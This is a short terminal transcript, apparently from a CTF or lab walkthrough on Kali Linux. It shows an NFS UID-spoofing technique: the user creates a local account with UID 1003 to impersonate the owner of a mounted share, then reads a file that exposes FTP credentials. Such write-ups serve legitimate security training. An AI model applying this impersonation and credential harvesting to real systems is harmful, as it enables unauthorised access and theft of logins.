 ┌──(kali㉿kali)-[/tmp]
└─$ sudo adduser -u 1003 hijack
New password:
Retype new password:
passwd: password updated successfully
Changing the user information for hijack
Enter the new value, or press ENTER for the default
        Full Name []:
        Room Number []:
        Work Phone []:
        Home Phone []:
        Other []:
Is the information correct? [Y/n] y
┌──(kali㉿kali)-[/tmp]
└─$ su hijack
Password:
┌──(hijack㉿kali)-[/tmp]
└─$ id
uid=1003(hijack) gid=1003(hijack) groups=1003(hijack),100(users)
┌──(hijack㉿kali)-[/tmp]
└─$ cd nfs_mount/
┌──(hijack㉿kali)-[/tmp/nfs_mount]
└─$ ls -la
total 8
drwx------  2 hijack hijack 4096 Aug  8  2023 .
drwxrwxrwt 18 root   root    420 Jul 22 05:39 ..
-rwx------  1 hijack hijack   46 Aug  8  2023 for_employees.txt
┌──(hijack㉿kali)-[/tmp/nfs_mount]
└─$ cat for_employees.txt
ftp creds :
ftpuser:W3stV1rg1n14M0un741nM4m4